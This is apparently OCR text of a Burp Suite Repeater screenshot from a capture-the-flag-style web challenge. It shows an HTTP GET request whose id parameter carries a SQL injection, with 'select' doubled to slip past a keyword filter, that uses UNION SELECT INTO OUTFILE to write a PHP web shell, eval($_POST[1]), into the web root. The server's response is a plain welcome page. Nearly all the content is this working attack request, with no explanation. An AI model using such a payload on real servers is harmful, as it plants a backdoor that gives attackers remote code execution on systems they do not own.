 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://1b2e8477-5b8a-4287-8f58-9c9df318ede6.node.yuzhian.com.cn ?
Request
Raw Params Headers Hex
GET
/?id=2'union+seleselectct+1,'<?php+eval($_POST[1])?>'+into+outfile+'/var/www/h
tml/1.php'--+ HTTP/1.1
Host: 1b2e8477-5b8a-4287-8f58-9c9df318ede6.node.yuzhian.com.cn
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</script>
</head>
<body>
<div class="wrapper">
<div class="container">
<h1>Welcome!!!Please give me one id</h1>
</div>
<ul class="bg-bubbles">
<li></li>
<li></li>
<li></li>
<li></li>
<li></li>
<li></li>
<li></li>
<li></li>
<li></li>
<li></li>
</ul>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done
6,823 bytes | 78 millis